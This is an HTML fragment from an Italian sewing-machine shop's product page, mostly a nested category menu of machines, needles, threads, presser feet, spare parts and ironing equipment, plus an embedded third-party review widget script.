<li class="cat-item cat-item-264"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-macchine-da-cucire/">Accessori Macchine da cucire</a></li>
<li class="cat-item cat-item-258"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-pfaff/">Accessori Pfaff</a></li>
<li class="cat-item cat-item-131"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-sartoria/">Accessori Sartoria</a></li>
<li class="cat-item cat-item-141 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/">Accessori per Ricamatrici</a>		<ul class='children'>
<li class="cat-item cat-item-335"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/telaio-per-macchina-da-ricamo/">Ricambi per macchine da ricamo</a></li>
<li class="cat-item cat-item-336"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/stabilizzatori-per-cucito-e-ricamo/">Stabilizzatori per cucito e ricamo</a></li>
<li class="cat-item cat-item-392"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/telaio-per-ricamatrici-brother/">Telaio per ricamatrici Brother</a></li>
<li class="cat-item cat-item-394"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/telaio-per-macchine-da-ricamo-brother-pr-e-vr/">Telaio per macchine da ricamo Brother PR e VR</a></li>
<li class="cat-item cat-item-395"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/telaio-per-ricamatrici-pfaff/">Telaio per ricamatrici Pfaff</a></li>
<li class="cat-item cat-item-396"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/telaio-per-ricamatrici-janome/">Telaio per ricamatrici Janome</a></li>
<li class="cat-item cat-item-281"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/accessori-per-brother-pr-e-vr/">Accessori per Brother PR e VR</a></li>
</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori-scanncut/">Accessori ScanNCut</a>	<ul class='children'>
<li class="cat-item cat-item-298"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori-scanncut/scanncut-cm-900-e-cm840/">Accessori Brother Scanncut CM 900 e CM840</a></li>
<li class="cat-item cat-item-299"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori-scanncut/brother-scanncut-sdx-1200/">Accessori Brother Scanncut SDX 1200</a></li>
</ul>
</li>
<li class="cat-item cat-item-108 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/">Aghi per macchine per cucire</a>	<ul class='children'>
<li class="cat-item cat-item-113"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-famiglia/">Aghi Schmetz Famiglia</a></li>
<li class="cat-item cat-item-114 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/">Aghi Schmetz Industria</a>		<ul class='children'>
<li class="cat-item cat-item-355"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-134r/">Aghi Schmetz 134R</a></li>
<li class="cat-item cat-item-356"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-b-63/">Aghi Schmetz B-63</a></li>
<li class="cat-item cat-item-357"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-b-27/">Aghi Schmetz B-27</a></li>
<li class="cat-item cat-item-358"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-134-35/">Aghi Schmetz 134-35</a></li>
<li class="cat-item cat-item-359"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-dbx1/">Aghi Schmetz DBx1</a></li>
<li class="cat-item cat-item-360"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-29-bl/">Aghi Schmetz 29-BL</a></li>
<li class="cat-item cat-item-361"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-128-gas/">Aghi Schmetz 128-GAS</a></li>
<li class="cat-item cat-item-362"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-1985-29-s/">Aghi Schmetz 1985, 29-6</a></li>
<li class="cat-item cat-item-364"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-schmetz-2091kk/">Aghi Schmetz 2091KK</a></li>
<li class="cat-item cat-item-402"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/aghi-schmetz-industria/aghi-organ-135x17lr/">Aghi Organ 135x17LR</a></li>
</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-250 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/">Cucito creativo</a>	<ul class='children'>
<li class="cat-item cat-item-341"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/cricut/">Macchine da Taglio</a></li>
<li class="cat-item cat-item-346"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/forbici-cucito-creativo/">Forbici</a></li>
<li class="cat-item cat-item-347"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/accessoricricut/">Accessori Cricut</a></li>
<li class="cat-item cat-item-365"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/prym/">Prym</a></li>
<li class="cat-item cat-item-130"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/forbici/">Forbici &amp; Taglierine</a></li>
<li class="cat-item cat-item-257"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/quilting-e-patchwork/">Quilting e Patchwork</a></li>
<li class="cat-item cat-item-311"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/regoli-e-squadre/">Regoli &amp; Squadre</a></li>
</ul>
</li>
<li class="cat-item cat-item-109 cat-parent current-cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/">Filati</a>	<ul class='children'>
<li class="cat-item cat-item-350"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filato-luminescente/">Filato Luminescente</a></li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/">Filati a Rocche</a>		<ul class='children'>
<li class="cat-item cat-item-366"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/rosa/">Rosa</a></li>
<li class="cat-item cat-item-367"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/grigio/">Grigio</a></li>
<li class="cat-item cat-item-368"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/blu-azzurri/">Blu/Azzurri</a></li>
<li class="cat-item cat-item-369"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/bianco-nero/">Bianco/Nero</a></li>
<li class="cat-item cat-item-370"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/gialli-arancio/">Gialli/Arancio</a></li>
<li class="cat-item cat-item-371"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/verdi/">Verdi</a></li>
<li class="cat-item cat-item-372"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/viola/">Viola</a></li>
<li class="cat-item cat-item-373"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/rossi/">Rossi</a></li>
<li class="cat-item cat-item-400"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-a-rocche/panna-marroni/">Panna/Marroni</a></li>
</ul>
</li>
<li class="cat-item cat-item-255"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-brother/">Filati Brother</a></li>
<li class="cat-item cat-item-117"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-in-nylon/">Filati in Nylon</a></li>
<li class="cat-item cat-item-94 cat-parent current-cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/">Filati Madeira</a>		<ul class='children'>
<li class="cat-item cat-item-349"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/filato-madeira-aerofil/">Filato Madeira Aerofil</a></li>
<li class="cat-item cat-item-144"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/filati-metallici/">Filati Metallici</a></li>
<li class="cat-item cat-item-293"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/filato-madeira-polyneon/">Filato Madeira Polyneon</a></li>
<li class="cat-item cat-item-291 current-cat"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/filato-madeira-rayon/">Filato Madeira Rayon</a></li>
<li class="cat-item cat-item-294"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/sottospola-madeira/">Sottospola Madeira</a></li>
</ul>
</li>
<li class="cat-item cat-item-309"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-da-ricamo-a-macchina-da-5000-mt/">Filati da ricamo a macchina da 5000mt</a></li>
</ul>
</li>
<li class="cat-item cat-item-110 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/">Piedini</a>	<ul class='children'>
<li class="cat-item cat-item-337"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-brother/">Piedini Brother</a></li>
<li class="cat-item cat-item-345"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedinihusquarna/">Piedini Husqvarna Viking</a></li>
<li class="cat-item cat-item-119"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-elna/">Piedini Elna</a></li>
<li class="cat-item cat-item-286"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-janome/">Piedini Janome</a></li>
<li class="cat-item cat-item-122"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-juki/">Piedini Juki</a></li>
<li class="cat-item cat-item-252"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-macchine-per-cucire-industriali/">Piedini macchine per cucire Industriali</a></li>
<li class="cat-item cat-item-121"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-necchi/">Piedini Necchi</a></li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-pfaff-piedini/">Piedini Pfaff</a>		<ul class='children'>
<li class="cat-item cat-item-302"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-pfaff-piedini/piedini-macchine-per-cucire-pfaff-2/">Piedini macchine per cucire Pfaff</a></li>
<li class="cat-item cat-item-303"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-pfaff-piedini/piedini-tagliacuci-pfaff/">Piedini tagliacuci pfaff</a></li>
</ul>
</li>
<li class="cat-item cat-item-123"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-tagliacuci/">Piedini Tagliacuci</a></li>
<li class="cat-item cat-item-118"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/piedini-universali/">Piedini universali</a></li>
</ul>
</li>
<li class="cat-item cat-item-111 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/">Ricambi</a>	<ul class='children'>
<li class="cat-item cat-item-247"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/capsule-crochet/">Capsule &amp; Crochet</a></li>
<li class="cat-item cat-item-273"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/cestelli/">Cestelli</a></li>
<li class="cat-item cat-item-129"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/ingranaggi/">Ingranaggi</a></li>
<li class="cat-item cat-item-276"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/lampadine/">Lampadine</a></li>
<li class="cat-item cat-item-248"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/olio-spray/">Olio &amp; Spray</a></li>
<li class="cat-item cat-item-259"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/placche-ago/">Placche Ago</a></li>
<li class="cat-item cat-item-128"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/reostati-motori/">Reostati &amp; Motori</a></li>
</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/">Ricambi Macchine cucire</a>	<ul class='children'>
<li class="cat-item cat-item-363"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-jack/">Ricambi Jack</a></li>
<li class="cat-item cat-item-266"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-brother/">Ricambi Brother</a></li>
<li class="cat-item cat-item-124"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-elna/">Ricambi Elna</a></li>
<li class="cat-item cat-item-125"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-husqvarna-viking/">Ricambi Husqvarna Viking</a></li>
<li class="cat-item cat-item-285"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-janome/">Ricambi Janome</a></li>
<li class="cat-item cat-item-126"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-juki/">Ricambi Juki</a></li>
<li class="cat-item cat-item-81"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-necchi/">Ricambi Necchi</a></li>
<li class="cat-item cat-item-82"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-pfaff/">Ricambi Pfaff</a></li>
<li class="cat-item cat-item-80"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-singer/">Ricambi Singer</a></li>
<li class="cat-item cat-item-83"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/ricambi-toyota/">Ricambi Toyota</a></li>
</ul>
</li>
<li class="cat-item cat-item-127 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/">Ricambi Tagliacuci</a>	<ul class='children'>
<li class="cat-item cat-item-268"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/ricambi-tagliacuci-brother/">Ricambi Tagliacuci Brother</a></li>
<li class="cat-item cat-item-272"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/ricambi-tagliacuci-elna/">Ricambi Tagliacuci Elna</a></li>
<li class="cat-item cat-item-267"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/ricambi-tagliacuci-juki/">Ricambi Tagliacuci Juki</a></li>
<li class="cat-item cat-item-271"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/ricambi-tagliacuci-necchi/">Ricambi Tagliacuci Necchi</a></li>
<li class="cat-item cat-item-280"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/ricambi-tagliacuci-pfaff/">Ricambi Tagliacuci Pfaff</a></li>
<li class="cat-item cat-item-283"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/ricambi-tagliacuci-singer/">Ricambi Tagliacuci Singer</a></li>
</ul>
</li>
<li class="cat-item cat-item-282"><a href="https://cuciroma.com/product-category/accessori-e-piedini/software/">Software</a></li>
</ul>
</li>
<li class="cat-item cat-item-84"><a href="https://cuciroma.com/product-category/ricambi-aspirapolvere-necchi/">Ricambi Aspirapolvere Necchi</a></li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/">MACCHINE PER CUCIRE</a><ul class='children'>
<li class="cat-item cat-item-342 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/">Macchine per cucire industriali</a>	<ul class='children'>
<li class="cat-item cat-item-374"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/jack-tagliacuci/">Jack Tagliacuci</a></li>
<li class="cat-item cat-item-389"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/simac-macchine-industriali/">Simac Macchine industriali</a></li>
<li class="cat-item cat-item-398"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/adler-durkopp/">Adler Durkopp</a></li>
<li class="cat-item cat-item-401"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/effeci/">Effeci</a></li>
<li class="cat-item cat-item-297"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/jack-lineari/">Jack lineari</a></li>
<li class="cat-item cat-item-69"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/juki-lineari/">Juki Lineari</a></li>
<li class="cat-item cat-item-68"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/juki-tagliacuci-industriali/">Juki Tagliacuci Industriali</a></li>
</ul>
</li>
<li class="cat-item cat-item-353"><a href="https://cuciroma.com/product-category/macchine-per-cucire/usato-garantito/">Usato Garantito</a></li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/baby-lock/">Baby lock</a>	<ul class='children'>
<li class="cat-item cat-item-306"><a href="https://cuciroma.com/product-category/macchine-per-cucire/baby-lock/baby-lock-tagliacuci/">Baby lock Tagliacuci</a></li>
</ul>
</li>
<li class="cat-item cat-item-310"><a href="https://cuciroma.com/product-category/macchine-per-cucire/bernina/">Bernina</a></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/">Brother</a>	<ul class='children'>
<li class="cat-item cat-item-351"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/brother-ricamatrice-professionale/">Brother Ricamatrice Professionale</a></li>
<li class="cat-item cat-item-399"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/stampante-brother/">Brother Stampanti</a></li>
<li class="cat-item cat-item-52"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/brother-elettronica/">Brother Elettroniche</a></li>
<li class="cat-item cat-item-51"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/brother-meccaniche/">Brother Meccaniche</a></li>
<li class="cat-item cat-item-53"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/brother-ricamatrici/">Brother Ricamatrici</a></li>
<li class="cat-item cat-item-287"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/brother-scanncut/">Brother ScaNncut</a></li>
<li class="cat-item cat-item-54"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/brother-tagliacuci/">Brother Tagliacuci</a></li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/elna/">Elna</a>	<ul class='children'>
<li class="cat-item cat-item-58"><a href="https://cuciroma.com/product-category/macchine-per-cucire/elna/elna-elettroniche/">Elna Elettroniche</a></li>
<li class="cat-item cat-item-59"><a href="https://cuciroma.com/product-category/macchine-per-cucire/elna/elna-meccaniche/">Elna Meccaniche</a></li>
<li class="cat-item cat-item-60"><a href="https://cuciroma.com/product-category/macchine-per-cucire/elna/elna-ricamatrici/">Elna Ricamatrici</a></li>
<li class="cat-item cat-item-57"><a href="https://cuciroma.com/product-category/macchine-per-cucire/elna/elna-tagliacuci/">Elna Tagliacuci</a></li>
</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/husqvarna-viking/">Husqvarna Viking</a>	<ul class='children'>
<li class="cat-item cat-item-76"><a href="https://cuciroma.com/product-category/macchine-per-cucire/husqvarna-viking/husqvarna-viking-elettroniche/">Husqvarna Viking Elettroniche</a></li>
<li class="cat-item cat-item-77"><a href="https://cuciroma.com/product-category/macchine-per-cucire/husqvarna-viking/husqvarna-viking-meccaniche/">Husqvarna Viking Meccaniche</a></li>
<li class="cat-item cat-item-75"><a href="https://cuciroma.com/product-category/macchine-per-cucire/husqvarna-viking/husqvarna-viking-ricamatrici/">Husqvarna Viking Ricamatrici</a></li>
<li class="cat-item cat-item-78"><a href="https://cuciroma.com/product-category/macchine-per-cucire/husqvarna-viking/husqvarna-viking-tagliacuci/">Husqvarna Viking Tagliacuci</a></li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/janome/">Janome</a>	<ul class='children'>
<li class="cat-item cat-item-65"><a href="https://cuciroma.com/product-category/macchine-per-cucire/janome/janome-elettroniche/">Janome Elettroniche</a></li>
<li class="cat-item cat-item-63"><a href="https://cuciroma.com/product-category/macchine-per-cucire/janome/janome-meccaniche/">Janome Meccaniche</a></li>
<li class="cat-item cat-item-143"><a href="https://cuciroma.com/product-category/macchine-per-cucire/janome/janome-ricamatrici/">Janome Ricamatrici</a></li>
<li class="cat-item cat-item-64"><a href="https://cuciroma.com/product-category/macchine-per-cucire/janome/janome-tagliacuci/">Janome Tagliacuci</a></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/juki/">Juki</a>	<ul class='children'>
<li class="cat-item cat-item-72"><a href="https://cuciroma.com/product-category/macchine-per-cucire/juki/juki-elettroniche/">Juki Elettroniche</a></li>
<li class="cat-item cat-item-67"><a href="https://cuciroma.com/product-category/macchine-per-cucire/juki/juki-industriali/">Juki Industriali</a></li>
<li class="cat-item cat-item-71"><a href="https://cuciroma.com/product-category/macchine-per-cucire/juki/juki-meccaniche/">Juki Meccaniche</a></li>
<li class="cat-item cat-item-73"><a href="https://cuciroma.com/product-category/macchine-per-cucire/juki/juki-tagliacuci/">Juki Tagliacuci</a></li>
</ul>
</li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/necchi/">Necchi</a>	<ul class='children'>
<li class="cat-item cat-item-36"><a href="https://cuciroma.com/product-category/macchine-per-cucire/necchi/necchi-elettroniche/">Necchi Elettroniche</a></li>
<li class="cat-item cat-item-37"><a href="https://cuciroma.com/product-category/macchine-per-cucire/necchi/necchi-meccaniche/">Necchi Meccaniche</a></li>
<li class="cat-item cat-item-38"><a href="https://cuciroma.com/product-category/macchine-per-cucire/necchi/necchi-ricamatrici/">Necchi Ricamatrici</a></li>
<li class="cat-item cat-item-39"><a href="https://cuciroma.com/product-category/macchine-per-cucire/necchi/necchi-tagliacuci/">Necchi Tagliacuci</a></li>
</ul>
</li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/pfaff/">Pfaff</a>	<ul class='children'>
<li class="cat-item cat-item-47"><a href="https://cuciroma.com/product-category/macchine-per-cucire/pfaff/pfaff-elettroniche/">Pfaff Elettroniche</a></li>
<li class="cat-item cat-item-46"><a href="https://cuciroma.com/product-category/macchine-per-cucire/pfaff/pfaff-meccaniche/">Pfaff Meccaniche</a></li>
<li class="cat-item cat-item-48"><a href="https://cuciroma.com/product-category/macchine-per-cucire/pfaff/pfaff-ricamatrici/">Pfaff Ricamatrici</a></li>
<li class="cat-item cat-item-49"><a href="https://cuciroma.com/product-category/macchine-per-cucire/pfaff/pfaff-tagliacuci/">Pfaff Tagliacuci</a></li>
<li class="cat-item cat-item-290"><a href="https://cuciroma.com/product-category/macchine-per-cucire/pfaff/smarter-by-pfaff/">Smarter by Pfaff</a></li>
</ul>
</li>
<li class="cat-item cat-item-40 cat-parent"><a href="https://cuciroma.com/product-category/macchine-per-cucire/singer/">Singer</a>	<ul class='children'>
<li class="cat-item cat-item-42"><a href="https://cuciroma.com/product-category/macchine-per-cucire/singer/singer-elettroniche/">Singer Elettroniche</a></li>
<li class="cat-item cat-item-41"><a href="https://cuciroma.com/product-category/macchine-per-cucire/singer/singer-meccaniche/">Singer Meccaniche</a></li>
<li class="cat-item cat-item-43"><a href="https://cuciroma.com/product-category/macchine-per-cucire/singer/singer-ricamatrici/">Singer Ricamatrici</a></li>
<li class="cat-item cat-item-44"><a href="https://cuciroma.com/product-category/macchine-per-cucire/singer/singer-tagliacuci/">Singer Tagliacuci</a></li>
</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://cuciroma.com/product-category/stiro/">STIRO</a><ul class='children'>
<li class="cat-item cat-item-133 cat-parent"><a href="https://cuciroma.com/product-category/stiro/accessori-ricambi-stiro/">Accessori &amp; Ricambi Stiro</a>	<ul class='children'>
<li class="cat-item cat-item-61"><a href="https://cuciroma.com/product-category/stiro/accessori-ricambi-stiro/accessori-elnapress/">Accessori Elnapress</a></li>
<li class="cat-item cat-item-274"><a href="https://cuciroma.com/product-category/stiro/accessori-ricambi-stiro/ricambi-per-lo-stiro/">Ricambi per lo Stiro</a></li>
<li class="cat-item cat-item-260"><a href="https://cuciroma.com/product-category/stiro/accessori-ricambi-stiro/tutto-per-lo-stiro/">Tutto per lo Stiro</a></li>
</ul>
</li>
<li class="cat-item cat-item-100"><a href="https://cuciroma.com/product-category/stiro/battistella/">Battistella macchine per stirare</a></li>
<li class="cat-item cat-item-97"><a href="https://cuciroma.com/product-category/stiro/caldaie-da-stiro/">Caldaie da Stiro</a></li>
<li class="cat-item cat-item-288"><a href="https://cuciroma.com/product-category/stiro/comel-tavole-e-caldaie-da-stiro/">Comel Tavole e caldaie da stiro</a></li>
<li class="cat-item cat-item-136"><a href="https://cuciroma.com/product-category/stiro/ferri-da-stiro/">Ferri da stiro</a></li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://cuciroma.com/product-category/stiro/presse-da-stiro/">Presse da Stiro</a>	<ul class='children'>
<li class="cat-item cat-item-397"><a href="https://cuciroma.com/product-category/stiro/presse-da-stiro/rullo-holek/">Rullo Holek</a></li>
<li class="cat-item cat-item-56"><a href="https://cuciroma.com/product-category/stiro/presse-da-stiro/elnapress/">Elnapress</a></li>
<li class="cat-item cat-item-295"><a href="https://cuciroma.com/product-category/stiro/presse-da-stiro/singer-2/">Singer</a></li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://cuciroma.com/product-category/stiro/tavole-da-stiro/">Tavole da stiro</a>	<ul class='children'>
<li class="cat-item cat-item-277"><a href="https://cuciroma.com/product-category/stiro/tavole-da-stiro/asse-da-stiro/">Asse da Stiro d'arredo</a></li>
<li class="cat-item cat-item-134"><a href="https://cuciroma.com/product-category/stiro/tavole-da-stiro/tavole-da-stiro-aspiranti/">Tavole da stiro aspiranti</a></li>
</ul>
</li>
<li class="cat-item cat-item-135"><a href="https://cuciroma.com/product-category/stiro/tavole-da-stiro-aspiranti-e-riscaldate/">Tavole da stiro aspiranti con caldaia</a></li>
</ul>
</li>
<li class="cat-item cat-item-106"><a href="https://cuciroma.com/product-category/offerte/">OFFERTE</a></li>
</ul></div><div id="text-21" class="sidebar-widget  widget_text">			<div class="textwidget"><p><!-- zoorate feedaty merchant widget start --></p>
<div id="zoorate_widget_586a918ab9b7dade"></div>
<p><script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script><br />
<script type="text/javascript">
var zoorate_params = { 
"zoorate_site_key": "048b28053ca6357d97de89a9a0650909", 
"zoorate_widget_css": "merchant_all.css", 
"zoorate_widget_type": "merchant_all",
"zoorate_widget_id": "586a918ab9b7dade"+"|"+document.URL, 
"zoorate_widget_server": "widget.zoorate.com" 
}; 
do_widget(zoorate_params);
</script><br />
<!-- zoorate widget end --></p>
</div>
</div><div id="text-22" class="sidebar-widget  widget_text">			<div class="textwidget"><p><img decoding="async" src="https://cuciroma.com/wp-content/uploads/2015/02/SPEDIZIONI_gratuite_1.png" alt="" /></p>
</div>
</div>		</div>
<div class="col-md-9">
<div class="col-md-7">
<div class="product-images">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
